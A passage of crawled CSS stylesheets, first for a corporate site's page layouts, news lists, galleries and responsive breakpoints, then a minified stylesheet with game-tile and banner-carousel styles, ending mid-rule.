.weizhi a{ display:inline-block; padding:0 5px; color:#fff;}
.weizhi2{ background:url(../images/hr1.png) repeat-x left bottom;}
.weizhi2,.weizhi2 a{ color:#999;}

.xq-tit{ padding:45px 0 25px}
.xq-tit h1{ font-size:24px; line-height:36px;}
.xq-tit p{ font-size:14px; color:#999; line-height:28px; padding:12px 0; border-bottom:1px solid #e8e8e8;}

.xq-text{ font-size:16px; line-height:36px; color:#4e4e4e; text-align:left; padding-bottom:70px;}
.xq-text img{ max-width:100% !important; height:auto !important;}
.xq-text h1.h1{ font-size:34px; color:#131313; line-height:44px; padding-bottom:10px;}
.xq-text h2.h2{ font-size:38px; color:#131313; line-height:52px; padding-bottom:10px; background:url(../images/at1.png) no-repeat left bottom; margin-bottom:20px;}
.xq-text img.img-t{ float:right; width:610px; height:374px; background:url(../images/at1.jpg) no-repeat right top; padding:15px 15px 5px 35px;}
.xq-text td{ border:1px solid #eee; box-sizing:border-box; padding:5px;}
/*.xq-text tr:nth-of-type(1) td{ background:rgb(0, 153, 51); color:#fff; font-weight:700;}*/

.pro_title{margin-bottom:25px;background:url(../images/pro_title_t1.png) no-repeat left center}
.pro_title h2{font-size:32px;background:url(../images/quan.png) no-repeat left center;padding-left:23px;line-height:91px}

.ny_title{text-align:center; padding-bottom:40px; color:#fff;}
.ny_title_h{ color:#333;}
.ny_title h2{display:inline-block;font-size:32px;position:relative; height:44px; line-height:44px;}
.ny_title h2::after,.ny_title h2::before{content:"";width:90px;height:36px;position:absolute;top:50%;margin-top:-18px;}
.ny_title h2::after{right:-110px;background:url(../images/ny_title2.png) no-repeat left center; background-size:auto 100%;}
.ny_title h2::before{left:-110px;background:url(../images/ny_title1.png) no-repeat right center; background-size:auto 100%;}
.ny_title p{font-size:16px;line-height:28px; padding-top:20px;}

.mobile_block {display: none !important;}

.about1{padding-top:80px;text-align:left;justify-content:space-between;}
.about1 .zuo{width:50%}
.about1 .zuo p{font-size:17px;line-height:32px;color:#666;padding-bottom:15px}
.about1 .zuo p a{color:#666}
.about1 .you{width:45%;-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important;}
.about1 .you{position:relative; margin-bottom:32px;}
.about1 .you img{display:block;width:100%;height:100%;position:relative;z-index:2;bottom:0;right:32px}
.about1 .you::after{content:"";position:absolute;left:0px;bottom:-32px;z-index:1;width:100%;height:100%;background:#32344b}

.about5 ul{padding-top:60px;padding-bottom:80px; overflow:hidden;}
.about5 ul li{width:23%;margin-right:2.6%;position:relative;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;}
.about5 ul li:nth-of-type(4n){margin-right:0}
.about5 ul li img{display:block;width:100%;border-radius:10px;}
.about5 ul li .about1_t{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center; box-sizing:border-box; padding:10px;}
.about5 ul li .about1_t h3{display:block;text-align:center;font-size:30px;color:#fff}
.about5 ul li .about1_t p{font-size:22px;color:#fff;text-align:center; padding-top:15px}
.about5 ul li:hover{transform:translateY(-20px)}

.about2{background:url(../images/about2_bg.jpg) no-repeat center;background-size:cover;padding-top:75px;padding-bottom:80px;text-align:left;}
.simg {display:flex;flex-wrap:wrap;justify-content:space-between;}
.simg:after{display:none;}
.simg .zuo{width:41%;}
.simg .zuo img{display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}
.simg .you{width:calc(59% - 15px);display:grid;-ms-grid-columns:(1fr)[1fr];grid-template-columns:repeat(2,1fr);grid-gap:15px;}
.simg .you .im{ overflow:hidden;}
.simg .you .im img{display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}

.about3{position:relative;}
.about3 img{display:block;width:100%}
.about3 .box{position:absolute;left:0;right:0;margin:0 auto;top:80px}

.about4{padding-top:70px; padding-bottom:70px;text-align:left;}
.about4 ul{ width:100%;}
.about4 ul li{width:32%;margin-right:2%;margin-bottom:2%; overflow:hidden;}
.about4 ul li:nth-child(3n+3){margin-right:0}
.about4 ul li img{display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}

.message{background:#0b703d}
.message .box{display:flex;flex-wrap:wrap;justify-content:space-between;padding:40px 0}
.message .box h2{font-size:24px;color:#fff; width:110px; text-align:left;}
.message .box form{width:calc(100% - 130px);display:flex;flex-wrap:wrap;justify-content:space-between;}
.message .box form input{width:26%;height:38px;border:1px solid #fff;background:none;color:#fff;font-size:16px;padding-left:10px;box-sizing:border-box;}
.message .box form input::-webkit-input-placeholder{color:#fff}
.message .box form input::-moz-input-placeholder{color:#fff}
.message .box form input::-ms-input-placeholder{color:#fff}
.message .box form button{width:18%;height:38px;line-height:38px;background:#fff;color:#057d19;border:none;cursor:pointer;font-size:16px;}

.znav{ background:url(../images/hr1.png) repeat-x left bottom; height:70px; line-height:70px; font-size:16px;}
.znav a{ display:inline-block; color:#4e4e4e; width:160px; background:url(../images/hr5.png) no-repeat left center;}
.znav a.no{ background:none;}
.znav a:hover,.znav a.on{ background:#3754b2; color:#fff;}

.xwlist{ padding-top:50px;}
.xwlist dl{display:flex;flex-wrap:wrap; border:1px solid #e6e6e6; background-color:#fff; padding:20px; text-align:left;transition:all .4s ease;-moz-box-shadow:2px 2px 5px #f6f6f6; -webkit-box-shadow:2px 2px 5px #f6f6f6; box-shadow:2px 2px 5px #f6f6f6; box-sizing:border-box;}
.xwlist dl:not(:first-child){ margin-top:35px;}
.xwlist dl:hover{transform:translate(0,-4px);}
.xwlist dl dt{ width:100px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center; font-size:16px; line-height:26px; text-align:center; padding-right:10px;}
.xwlist dl dt span{ display:block; font-size:36px; color:#333; padding-bottom:10px; line-height:40px; font-weight:700;}
.xwlist dl dd{width:calc(100% - 110px); padding-left:20px; box-sizing:border-box; border-left:1px solid #eee;}
.xwlist dl dd a{ display:block; height:37px; color:#000; line-height:37px; font-size:18px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-weight:700;}
.xwlist dl dd p{ padding-top:5px; line-height:27px; height:54px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.xwlist dl dd p.p2{ background:url(../images/tu14.jpg) no-repeat 0 12px; padding-left:18px; color:#aeaeae; display:none}

.map-n{ height:500px; margin-bottom:80px;}

.xcbox{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:50px; padding-bottom:70px;}
.xcbox .zuo{ width:600px; position:relative}
.xcbox .you{ width:calc(100% - 650px); text-align:left;}
.xcbox .you h1{ font-size:24px; line-height:36px;}
.xcbox .you .nr{ background:#f6f6f6; font-size:15px; line-height:27px; color:#333; padding:10px; box-sizing:border-box; margin-top:20px; min-height:128px;}
.xcbox .you .bt{ padding-top:20px;}
.xcbox .you .bt a{ display:inline-block; font-size:15px; line-height:29px; color:#fff; padding:10px 15px; background:#0b703d;border-radius:5px;}
.xcbox .you .tl{ font-size:14px; padding-top:20px;}
.xcbox .you .tl span{ display:inline-block; font-size:24px; font-weight:700; color:#0b703d}

.gallery-top,.gallery-thumbs{width:100%;height:450px;margin-left:auto;margin-right:auto;overflow:hidden}
.gallery-top .swiper-slide .im,.gallery-thumbs .swiper-slide .im{display:flex;flex-wrap:wrap;justify-content:center;align-items:center; width:100%; height:100%;box-sizing:border-box; border:1px solid #ededed;}
.gallery-top .swiper-slide img,.gallery-thumbs .swiper-slide img{ display:block; max-width:100%; max-height:100%;}
.gallery-thumbs{padding-top:20px; height:100px; margin-left:12px; margin-right:12px;width:calc(100% - 24px);}
.gallery-thumbs .swiper-slide{width:25%;height:100%;opacity:1}
.gallery-thumbs .swiper-slide-thumb-active{opacity:1}
.swiper-snext,.swiper-sprev{ background-size:100% auto; width:10px; height:24px; margin-top:-2px; top:auto;bottom:35px; color:#666;}
.swiper-snext{right:0px;}
.swiper-sprev{left:0px;}

.ctit{ text-align:left; background:#f6f6f6; margin-bottom:25px;}
.ctit h2{ display:inline-block; font-size:16px; background:#0b703d; line-height:36px; padding:8px 30px; color:#fff;}

.fabox{ background:#fff;box-shadow:0px 2px 15px #ededed; margin:40px auto 60px;display:flex;flex-wrap:wrap;}
.fabox .zuo{ width:400px; overflow:hidden;-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important;}
.fabox .zuo img{ display:block;width:100%;height:100%;object-fit:cover;object-position:center center;}
.fabox .you{ width:calc(100% - 400px); box-sizing:border-box; text-align:left; padding:25px;}
.fabox .you h1{ font-size:22px; font-weight:700; line-height:36px;}
.fabox .you .nr{ font-size:15px; line-height:29px; padding-top:10px;}
.fabox .you .bt{ padding-top:15px;}
.fabox .you .bt a{ display:inline-block; font-size:15px; line-height:29px; color:#fff; padding:8px 20px; background:#0b703d;border-radius:5px;}





@media (max-width:1360px) {
.box{ width:1200px;}
.top .nav ul li{ padding-left:45px;}
.top .nav ul li div{left:25px;}
.video_show .video{ height:600px;}
}
@media (max-width:1260px) {
.box{ width:94%;}
.top .nav{width:calc(100% - 220px);}
.top .nav ul li{ padding-left:40px;}
.about1,.about2{ padding-top:70px;}
.about5 ul{ padding-bottom:70px;}
.about5 ul li .about1_t h3{ font-size:28px;}
.about5 ul li .about1_t p{ font-size:20px; padding-top:10px;}
.nbanner .h1{ font-size:36px;}
.nbanner p{ font-size:22px;}
}
@media (max-width:1160px) {
.top .nav ul li{ padding-left:30px;}
.top .nav ul li div{left:14px;}
.htit h2,.video_show .video_txt .tt{ font-size:32px; line-height:56px;}
.hcp dl dt{ width:250px;}
.hcp dl dd{ padding:20px; width:calc(100% - 250px)}
.hcp dl dd span{ font-size:22px;}
.hfws dl.dl1{ height:500px;}
.hfws dl.dl2{ height:248px; padding-left:320px}
.hfws dl.dl3,.hfws dl.dl4{ height:232px; margin-top:20px;}
.hfws dl dd{ font-size:16px;}
.hfws dl dd span{ font-size:20px;}
.video_show .video{ height:560px;}
.video_show .video_txt .bt{ padding-top:50px;}
.xc-list dl dd span{ font-size:18px; line-height:44px;}
.xwSwiper{ height:422px !important;}
.xwSwiper .swiper-slide span{ font-size:16px; line-height:62px;}
.hxw .you dl{ padding-top:26px;}
.about1 .you{ margin-bottom:20px;}
.about1 .you img{ right:20px;}
.about1 .you::after{ bottom:-20px;}

.xcbox .zuo{ width:500px;}
.xcbox .you{ width:calc(100% - 540px);}
.gallery-top,.gallery-thumbs{height:375px;}
.gallery-thumbs{ height:82px;}
.swiper-snext,.swiper-sprev{bottom:26px;}

}
@media (max-width:1060px) {
.header{ display:none}
.top{ position:fixed; width:100%; z-index:99; background:#fff;-moz-box-shadow:2px 2px 5px #ddd; -webkit-box-shadow:2px 2px 5px #ddd; box-shadow:2px 2px 5px #ddd;visibility:visible !important;}
.top .logo{visibility:visible !important;}
.top .logo img{ width:auto; padding:17px 0;}
.top .nav{ display:none;}
.top .menu{ display:block; height:84px}
.mzhan{ display:block; height:84px; line-height:84px; width:100%; margin:0 auto;}
.hcp dl{ display:block;}
.hcp dl dt{ width:100%; height:auto; padding-top:85.45%; position:relative;}
.hcp dl dt a{ position:absolute; left:0;top:0;}
.hcp dl dd{ width:100%; height:auto}
.hcp dl dd span{ line-height:42px;}
.hfws{ padding-bottom:70px;}
.hfws dl.dl1{ padding:50px 20px;}
.hfws dl.dl2{ padding:20px;}
.hfws dl.dl3,.hfws dl.dl4{ padding:20px}
.xc-list dl{ width:49%; margin-top:2%;}
.xc-list dl:nth-of-type(1),.xc-list dl:nth-of-type(2){ margin-top:0;}
.xc-list dl:nth-of-type(3n){ margin-right:2%;}
.xc-list dl:nth-of-type(4){ display:block;}
.xc-list dl:nth-of-type(even){ margin-right:0;}
.hxw .zuo,.hxw .you{ width:100%;}
.xwSwiper{ height:auto !important}
.hxw .you dl:nth-of-type(1){ padding-top:26px;}
.rx-list dl,.wl-list dl{ width:49%;}
.wl-list dl{ margin-bottom:2%;}
.rx-list dl:nth-of-type(3n){ margin-right:2%;}
.wl-list dl:nth-of-type(4n){ margin-right:2%;}
.rx-list dl:nth-of-type(even),.wl-list dl:nth-of-type(even){ margin-right:0;}
.wl-list-a{ padding-bottom:50px;}
.wl-list dl:hover{transform:translate(0,0);}
.xwlist dl:not(:first-child){ margin-top:30px;}
.about1{ padding-top:55px;}
.pro_title{ margin-bottom:20px;}
.pro_title h2{ font-size:28px; line-height:86px;}
.about1 .zuo p{ font-size:16px;}
.about5 ul{ padding-top:50px;}
.about5 ul li{ width:23.5%; margin-right:2%;}
.about5 ul li .about1_t h3{ font-size:25px;}
.about5 ul li .about1_t p{ font-size:18px;}
.ny_title h2{ font-size:28px;}
.about4{ padding-bottom:60px;}
.nbanner{ height:260px;}
.nbanner .h1{ font-size:32px;}
.nbanner p{ font-size:18px;}
}

@media (max-width:990px) {
.hcp dl dd{ padding:15px;}
.hcp dl dd span{ font-size:20px; line-height:36px;}
.hcp dl dd a{ margin-top:15px;}
.hfws dl.dl1{ height:440px;}
.hfws dl.dl2{ height:218px;}
.hfws dl.dl3,.hfws dl.dl4{ height:202px;}
.video_show .video_txt .tt{ font-size:30px; padding-bottom:15px; line-height:52px;}
.video_show .video_txt .nr{ font-size:16px; line-height:36px;}
.video_show .video_txt .bt{ padding-top:40px; padding-bottom:40px;}
.footer .ftxt{ padding:50px 0 45px;}
.footer .fnav dl dt{ font-size:16px;}
.footer .fnav dl dd a{ font-size:14px;}
.footer .fweixin{ width:100px; line-height:22px; font-size:14px;}
.footer .fweixin p{ padding-top:6px;}
.footer .fcont{ width:calc(46% - 150px)}
.ly-nei .zuo{ width:100%; padding-right:0;}
.ly-nei .you{ width:100%; margin-top:25px;}
.xwlist{ padding-top:40px;}
.xwlist dl:not(:first-child){ margin-top:25px;}
.about3 .box{ top:50px;}
.about4{ padding-top:60px;}
.about1 .zuo{ width:100%;}
.about1 .you{ width:100%; margin-bottom:0;}
.about1 .you img{ position:static; right:0;}
.about1 .you::after{ display:none}
.about5 ul{ padding-top:35px; padding-bottom:60px;}
.about5 ul li .about1_t h3{ font-size:22px;}
.about5 ul li .about1_t p{ font-size:16px;}
.about1,.about2{ padding-top:50px;}
.ny_title{ padding-bottom:30px;}
.ny_title h2{ font-size:26px}
.about2{ padding-bottom:65px;}

.xcbox{ padding-top:40px; padding-bottom:50px;}
.xcbox .zuo{ width:450px;}
.xcbox .you{ width:calc(100% - 475px);}
.gallery-top,.gallery-thumbs{height:340px;}
.gallery-thumbs{ height:82px;}
.swiper-snext,.swiper-sprev{bottom:24px;}

.fabox{ margin:30px auto 50px;}
.fabox .zuo{ width:300px;}
.fabox .you{ width:calc(100% - 300px); padding:20px;}

}

@media (max-width:860px) {
.htit{ padding-bottom:20px;}
.htit h2{ font-size:30px;}
.video_show .video_txt .tt{ font-size:28px;}
.hfws dl.dl1{ width:100%;}
.hfws dl.dl2{ width:100%; margin-left:0; margin-top:20px;}
.hfws dl.dl3{ margin-left:0;}
.hfws dl.dl3,.hfws dl.dl4{ width:calc(50% - 10px);}
.next_fy_x{ padding-top:45px;}
.xq-text{ padding-bottom:55px}
.xq-tit h1{ font-size:22px;}
.about1{ padding-top:40px;}
.about4{ padding-top:50px;}

.xcbox{ padding-top:40px; padding-bottom:50px;}
.xcbox .zuo{ width:100%;}
.xcbox .you{ width:100%; padding-top:35px;}
.gallery-top,.gallery-thumbs{height:440px;}
.gallery-thumbs{ height:120px;}
.swiper-snext,.swiper-sprev{bottom:38px;}
.xcbox .you .nr{ min-height:0;}
}

@media (max-width:768px) {
.top .logo img{ height:44px; padding:12px 0;}
.top .menu,.mzhan{ height:68px;}
.htit{ padding-top:30px;}
.htit h2{ font-size:28px; line-height:44px;}
.hcp dl dd p{ font-size:15px;}
.hfws{ padding-bottom:55px;}
.video_show .video{ height:460px;}
.video_show .video_txt .tt{ font-size:25px; line-height:45px; padding-bottom:10px;}
.video_show .video_txt .nr{ line-height:32px;}
.video_show .video_txt .bt{ padding-top:30px; padding-bottom:30px;}
.more{ padding-top:35px;}
.hbg{ padding-bottom:55px;}
.footer .fnav{ display:none; }
.footer .fcont{ width:calc(100% - 150px);text-align:left}
.footer .fweixin{ width:115px;}
.footer .fcont img{ padding-top:0;}
.footer .ftxt{ padding:40px 0 35px}
.footer .copy{ line-height:26px; padding-bottom:20px;}
.footer .copy p{ float:none !important;}
.next_fy{ padding-top:45px; padding-bottom:60px;}
.wl-list-a{ padding-bottom:45px;}
.xc-list-a{ padding-bottom:60px;}
.ly-nei{ padding-top:50px; padding-bottom:50px;}
.ly-nei .you{ padding:20px;}
.ly-nei .you h2{ font-size:26px; line-height:46px;}
.next_fy_x{ padding-top:40px;}
.znav{ height:60px; line-height:60px;}
.xwlist{ padding-top:35px;}
.xwlist dl{ padding:15px;}
.xwlist dl:not(:first-child){ margin-top:22px;}
.xwlist dl dt{ width:88px;}
.xwlist dl dd{ padding-left:16px; width:calc(100% - 98px)}
.about3 img.pc_block{ display:none;}
.about3 img.mobile_block{ display:block !important;}
.nbanner{ height:220px;}
.nbanner .h1{ font-size:28px;}
.nbanner p{ font-size:16px;}
.mySwiper .swiper-slide img{ display:none;}
.mySwiper .swiper-slide img.ib{ display:block;}
.mySwiper .swiper-pagination-bullet{ width:30px;}
.xcbox{ padding-top:30px;}
.xcbox .you h1{ font-size:22px;}
.xcbox .you .nr{ margin-top:15px;}
}

@media (max-width:640px) {
.htit h2{ font-size:25px; line-height:42px;}
.video_show .video_txt .bt a,.more a{ width:160px; height:50px; line-height:50px;}
.video_show .video_txt .tt{ font-size:22px; line-height:40px;}
.next_fy{ padding-top:35px; padding-bottom:50px;}
.next_fy a{ height:32px; line-height:32px; margin:2px; padding:0 12px;}
.xc-list-a{ padding-bottom:50px;}
.wl-list-a{ padding-bottom:35px;}
.ly-nei{ padding-top:45px;}
.ly-nei .you ul li{ padding:10px 0}
.ly-nei .you ul li.li100 input{ width:48%; height:56px; line-height:56px;}
.ly-nei .you ul li.li100 input#reset{ margin-left:2%;}
.znav .box{ width:100%;display:flex;flex-wrap:wrap;}
.znav a{ width:33.3333%;}
.xwlist{ padding-top:30px;}
.xwlist dl{ padding:10px;}
.xwlist dl:not(:first-child){ margin-top:17px;}
.xwlist dl dt{ display:none}
.xwlist dl dd{ width:100%; padding-left:0; border-left:none}
.xwlist dl dd p{ padding-top:0;}
.xwlist dl dd a{ font-size:16px;}
.xwlist dl dd p{ line-height:25px;}
.next_fy_x{ padding-top:25px;}
.xq-tit{ padding-top:35px;}
.xq-tit h1{ font-size:20px;}
.about1{ padding-top:30px;}
.pro_title h2{ line-height:72px; font-size:26px;}
.about5 ul{ padding-top:20px; padding-bottom:45px;}
.about5 ul li{ width:49%; margin-top:2%;}
.about5 ul li:nth-of-type(even){ margin-right:0;}
.about2{ padding-top:40px; padding-bottom:45px;}
.ny_title{ padding-bottom:20px;}
.ny_title h2{ font-size:24px; height:36px; line-height:36px;}
.ny_title p{ font-size:15px; line-height:26px; padding-top:15px;}
.simg .zuo,.simg .you{ width:100%;}
.simg .you{ padding-top:20px}
.about4{ padding-top:40px;}
.about4 ul li{ width:49%;}
.about4 ul li:nth-child(3n+3){ margin-right:2%;}
.about4 ul li:nth-child(even){ margin-right:0;}
.nbanner{ height:200px;}
.nbanner .h1{ font-size:26px;}
.nbanner p{ font-size:15px;}
.map-n{ margin-bottom:60px;}

.fabox .zuo{ width:100%;-webkit-box-ordinal-group:0!important;-ms-flex-order:0!important;order:0!important;}
.fabox .you{ width:100%;}
.fabox .you h1{ font-size:20px;}

}
@media (max-width:440px) {
.top .logo img{ height:40px;}
.top .menu,.mzhan{ height:64px;}
.hcp dl{ width:100%; margin-top:15px;}
.hfws{ padding-bottom:45px;}
.hfws dl dd{ font-size:15px; line-height:25px;}
.hfws dl dd span{ font-size:18px;}
.hfws dl.dl2,.hfws dl.dl3,.hfws dl.dl4{ margin-top:15px;}
.hfws dl.dl3,.hfws dl.dl4{width:calc(50% - 7px);}
.hfws dl.dl4{ margin-left:14px;}
.video_show .video_txt .tt{ font-size:20px; line-height:36px;}
.video_show .video_txt .nr{ font-size:15px; line-height:30px;}
.video_show .video_txt .bt a,.more a{ font-size:14px; height:40px; line-height:40px; width:140px;}
.xc-list dl{ width:100%; margin-right:0 !important; margin-top:15px !important;}
.xc-list dl:nth-of-type(1){ margin-top:0 !important}
.xc-list dl dd{ padding:10px 10px 15px;}
.more{ padding-top:30px; padding-bottom:50px;}
.hbg{ padding-bottom:40px;}
.htit p{ font-size:15px; line-height:29px;}
.xwSwiper .swiper-slide span{ font-size:15px; line-height:56px;}
.xwSwiper .swiper-xdian{bottom:17px;}
.hxw .you dl{ padding-top:22px;}
.hxw .you dl dt span{ font-size:30px;}
.footer .fweixin{ width:100px;}
.footer .fcont{ width:calc(100% - 130px);}
.htit h2{ font-size:22px; line-height:36px;}
.hcp dl dd span{ font-size:18px; line-height:32px;}
.hcp dl dd a{ font-size:14px; height:36px; line-height:36px}
.hfws{ padding-bottom:35px;}
.xc-list dl dd{ font-size:14px; line-height:30px;}
.xc-list dl dd span{ font-size:17px;}
.xc-list dl dd .e1,.xc-list dl dd .e2{ background-size:auto 15px;}
.rx-list dl,.wl-list dl{ width:100%; margin-right:0 !important}
.next_fy{ padding-top:30px; padding-bottom:40px;}
.xc-list-a{ padding-bottom:40px;}
.ly-nei .you h2{ font-size:24px; line-height:42px;}
.ly-nei .you p{ font-size:15px; line-height:27px;}
.ly-nei .zuo dd{ padding:0 15px 15px;}
.ly-nei .zuo dd.dd1 span{ padding:15px 0;}
.ly-nei .zuo dd.dd1 p{ padding-top:12px; padding-bottom:12px;}
.ly-nei .you{ padding:15px; margin-top:20px;}
.ly-nei .you ul li.li30{ width:100%; padding-left:0;}
.ly-nei .you ul li.li100 input{ font-size:16px;}
.znav{ height:52px; line-height:52px;}
.xwlist dl dt span{ font-size:30px;}
.xq-tit{ padding-top:30px; padding-bottom:20px}
.pro_title h2{ font-size:24px; line-height:60px;}
.ny_title h2{ font-size:22px;}
.nbanner{ height:170px;}
.nbanner .h1{ font-size:22px;}
.nbanner p{ font-size:14px;}
.mySwiper .swiper-pagination-bullet{ width:20px; height:2px; margin:0 2px;}
.gallery-top{ height:auto}
.gallery-thumbs{ height:80px;}
.swiper-snext,.swiper-sprev{ bottom:20px;}
.xcbox{ padding-bottom:40px; padding-top:25px;}
.xcbox .you h1{ font-size:20px; line-height:32px;}
.xcbox .you .nr{ font-size:14px; line-height:26px;}
.xcbox .you .bt a{ line-height:27px; padding-top:8px; padding-bottom:8px;}
.ctit h2{ padding-left:25px; padding-right:25px; line-height:32px;}
}



















--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/css/Index.6c5ecd25.css
body_size: 9117
content:
.font-family-dinbold[data-v-5281210c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5281210c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5281210c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5281210c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5281210c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5281210c{0%{top:0}to{top:100%}}.font-yellow[data-v-5281210c]{color:#ffc378}.font-blue[data-v-5281210c]{color:#7cacff}.font-green[data-v-5281210c]{color:#45c9a5}.font-orange[data-v-5281210c]{color:#eb6060}.font-yellow2[data-v-5281210c]{color:#f5c71d}.font-vs[data-v-5281210c]{color:#d69c75}.mb-0[data-v-5281210c]{margin-bottom:0}.mt-20[data-v-5281210c]{margin-top:20px}.overflow[data-v-5281210c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5281210c]{cursor:pointer}.flex-between[data-v-5281210c]{display:flex;justify-content:space-between}.active-btn[data-v-5281210c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5281210c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5281210c]{padding-top:5px}.cell-border>div small[data-v-5281210c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5281210c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5281210c]{color:#018fff}.font-linear[data-v-5281210c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5281210c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5281210c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5281210c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5281210c]:after,.anim-btn[data-v-5281210c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5281210c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5281210c]:hover:after,.anim-btn[data-v-5281210c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5281210c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5281210c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5281210c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5281210c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5281210c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5281210c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5281210c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5281210c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5281210c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5281210c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5281210c .5s 1}@keyframes gelatine-5281210c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5281210c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5281210c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5281210c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5281210c]{font-weight:700!important}.btnYellow[data-v-5281210c],.btnYellow[data-v-5281210c]:focus,.btnYellow[data-v-5281210c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5281210c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5281210c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5281210c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5281210c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5281210c]{font-weight:700}.flexStart[data-v-5281210c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5281210c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5281210c]{margin-bottom:24px}.banner_content[data-v-5281210c]{width:1424px;padding-top:8px;margin:0 0 22px}.banner_content .content[data-v-5281210c]{width:100%;display:flex;justify-content:space-between;gap:16px}.banner_content .content .left_box[data-v-5281210c]{position:relative;width:auto;flex:1}.banner_content .content .el-carousel[data-v-5281210c]{min-width:1024px}.banner_content .content .el-carousel .el-carousel-item[data-v-5281210c]{width:100%;height:100%}.banner_content .content .img_box[data-v-5281210c]{position:relative;width:100%;height:100%;border-radius:8px}.banner_content .content .img_box .banner_img[data-v-5281210c]{width:100%;height:100%;border-radius:8px;cursor:pointer}.banner_content .content .img_box .banner_img[data-v-5281210c] .el-image__inner{border-radius:8px}.banner_content .content .img_box .join_promo[data-v-5281210c]{position:absolute;width:122px;height:37px;line-height:37px;text-align:center;left:75px;bottom:90px;border-radius:8px;background:linear-gradient(-45deg,#02c2ff,#018fff);color:#fff;font-size:16px;cursor:pointer}.banner_content .content .img_box .join_promo i[data-v-5281210c]{font-size:18px}.banner_content .content .img_box .join_promo[data-v-5281210c]:hover{transform:scale(1.06) translateZ(0);transition:all .1s ease-in-out}.banner_content .content .list_box[data-v-5281210c]{position:relative;width:344px}.banner_content 